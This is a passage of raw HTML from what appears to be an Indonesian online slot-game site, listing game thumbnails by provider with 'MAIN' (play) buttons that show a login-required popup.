href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_0_14091.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_0_14091.jpg?v=20250529" type=image/jpeg><img alt=JDB height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_0_14091.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_0_14084.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_0_14084.jpg?v=20250529" type=image/jpeg><img alt=JDB height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/JDB/JDB_0_14084.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div><div role=tabpanel class=tab-pane id=tab-PLAYSTAR><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-65.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-65.png?v=20250529" type=image/png><img alt=PLAYSTAR class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-65.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSS-ON-00016.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSS-ON-00016.jpg?v=20250529" type=image/jpeg><img alt=PLAYSTAR height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSS-ON-00016.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSS-ON-00151.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSS-ON-00151.jpg?v=20250529" type=image/jpeg><img alt=PLAYSTAR height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSS-ON-00151.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSS-ON-00104.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSS-ON-00104.jpg?v=20250529" type=image/jpeg><img alt=PLAYSTAR height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSS-ON-00104.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSS-ON-00033.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSS-ON-00033.jpg?v=20250529" type=image/jpeg><img alt=PLAYSTAR height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSS-ON-00033.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSS-ON-00141.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSS-ON-00141.jpg?v=20250529" type=image/jpeg><img alt=PLAYSTAR height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSS-ON-00141.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSS-ON-00014.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSS-ON-00014.jpg?v=20250529" type=image/jpeg><img alt=PLAYSTAR height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PLAYSTAR/PSS-ON-00014.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div><div role=tabpanel class=tab-pane id=tab-PGS><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-50.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-50.png?v=20250529" type=image/png><img alt=PGS class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-50.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-prosperity168_290107.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-prosperity168_290107.jpg?v=20250529" type=image/jpeg><img alt=PGS height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-prosperity168_290107.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-caribbeantreasure_290025.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-caribbeantreasure_290025.jpg?v=20250529" type=image/jpeg><img alt=PGS height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-caribbeantreasure_290025.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-goldenfuwa_290062.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-goldenfuwa_290062.jpg?v=20250529" type=image/jpeg><img alt=PGS height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-goldenfuwa_290062.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-flamewolves_290031.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-flamewolves_290031.jpg?v=20250529" type=image/jpeg><img alt=PGS height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-flamewolves_290031.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-thekingofolympus_290100.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-thekingofolympus_290100.jpg?v=20250529" type=image/jpeg><img alt=PGS height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-thekingofolympus_290100.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-fafafa_290041.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-fafafa_290041.jpg?v=20250529" type=image/jpeg><img alt=PGS height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/PGS/agg_ht-fafafa_290041.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div><div role=tabpanel class=tab-pane id=tab-BTGAMING><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-118.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-118.png?v=20250529" type=image/png><img alt=BTGAMING class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-118.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/AB1024.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/AB1024.jpg?v=20250529" type=image/jpeg><img alt=BTGAMING height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/AB1024.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/VG1010.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/VG1010.jpg?v=20250529" type=image/jpeg><img alt=BTGAMING height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/VG1010.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/AB1047.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/AB1047.jpg?v=20250529" type=image/jpeg><img alt=BTGAMING height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/AB1047.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/AB1001.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/AB1001.jpg?v=20250529" type=image/jpeg><img alt=BTGAMING height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/AB1001.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/AB1055.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/AB1055.jpg?v=20250529" type=image/jpeg><img alt=BTGAMING height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/AB1055.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/AB1050.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/AB1050.jpg?v=20250529" type=image/jpeg><img alt=BTGAMING height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BTGAMING/AB1050.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div><div role=tabpanel class=tab-pane id=tab-CROWDPLAY><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-73.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-73.png?v=20250529" type=image/png><img alt=CROWDPLAY class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-73.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-002.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-002.jpg?v=20250529" type=image/jpeg><img alt=CROWDPLAY height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-002.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-003.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-003.jpg?v=20250529" type=image/jpeg><img alt=CROWDPLAY height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-003.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-034.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-034.jpg?v=20250529" type=image/jpeg><img alt=CROWDPLAY height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-034.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-035.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-035.jpg?v=20250529" type=image/jpeg><img alt=CROWDPLAY height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-035.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-005.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-005.jpg?v=20250529" type=image/jpeg><img alt=CROWDPLAY height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-005.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-031.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-031.jpg?v=20250529" type=image/jpeg><img alt=CROWDPLAY height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/CROWDPLAY/pslot-031.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div><div role=tabpanel class=tab-pane id=tab-AMB><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-61.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-61.png?v=20250529" type=image/png><img alt=AMB class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-61.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/GH.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/GH.jpg?v=20250529" type=image/jpeg><img alt=AMB height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/GH.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/RICHWATER.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/RICHWATER.jpg?v=20250529" type=image/jpeg><img alt=AMB height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/RICHWATER.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/VEGGIESBONANZA.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/VEGGIESBONANZA.jpg?v=20250529" type=image/jpeg><img alt=AMB height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/VEGGIESBONANZA.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/RPS.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/RPS.jpg?v=20250529" type=image/jpeg><img alt=AMB height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/RPS.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/CUPIDGARDEN.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/CUPIDGARDEN.jpg?v=20250529" type=image/jpeg><img alt=AMB height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/CUPIDGARDEN.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/SUBWAYRUNNER.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/SUBWAYRUNNER.jpg?v=20250529" type=image/jpeg><img alt=AMB height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/AMB/SUBWAYRUNNER.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div><div role=tabpanel class=tab-pane id=tab-BIGPOT><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-75.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-75.png?v=20250529" type=image/png><img alt=BIGPOT class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-75.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_MF.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_MF.jpg?v=20250529" type=image/jpeg><img alt=BIGPOT height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_MF.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_VSHOTSAFARIRUN.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_VSHOTSAFARIRUN.jpg?v=20250529" type=image/jpeg><img alt=BIGPOT height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_VSHOTSAFARIRUN.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_MR.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_MR.jpg?v=20250529" type=image/jpeg><img alt=BIGPOT height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_MR.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_HK.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_HK.jpg?v=20250529" type=image/jpeg><img alt=BIGPOT height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_HK.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_JA.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_JA.jpg?v=20250529" type=image/jpeg><img alt=BIGPOT height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_JA.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_MC.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_MC.jpg?v=20250529" type=image/jpeg><img alt=BIGPOT height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/BIGPOT/SLOT_MC.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div></div></div><div role=tabpanel class=tab-pane id=tab-VPOWER><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-77.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-77.png?v=20250529" type=image/png><img alt=VPOWER class=animated-image height=334 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/~normad-alpha/menu/desktop/home/animations/game-code-77.png?v=20250529" width=421></picture><div class=popular-game-list><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/CODE3103.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/CODE3103.jpg?v=20250529" type=image/jpeg><img alt=VPOWER height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/CODE3103.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/BCDEFHJMNSXZ.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/BCDEFHJMNSXZ.jpg?v=20250529" type=image/jpeg><img alt=VPOWER height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/BCDEFHJMNSXZ.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/ACEHILMNPXYZ.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/ACEHILMNPXYZ.jpg?v=20250529" type=image/jpeg><img alt=VPOWER height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/ACEHILMNPXYZ.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/CODE3154.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/CODE3154.jpg?v=20250529" type=image/jpeg><img alt=VPOWER height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/CODE3154.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/CDHIJMNORUVX.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/CDHIJMNORUVX.jpg?v=20250529" type=image/jpeg><img alt=VPOWER height=200 loading=lazy src="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/CDHIJMNORUVX.jpg?v=20250529" width=200></picture><div class=link-container><a href="javascript:registerPopup({content:'Silahkan login terlebih dahulu.'})" class=play-now> MAIN </a></div></div></div><div class=game-item><div class=game-wrapper><picture><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/ABCDHJLNOSTV.webp?v=20250529" type=image/webp><source srcset="//d2rzzcn1jnr24x.cloudfront.net/Images/providers/VPOWER/ABCDHJLNOSTV.jpg?v=20250529" type=image/jpeg><img alt=VPOWER 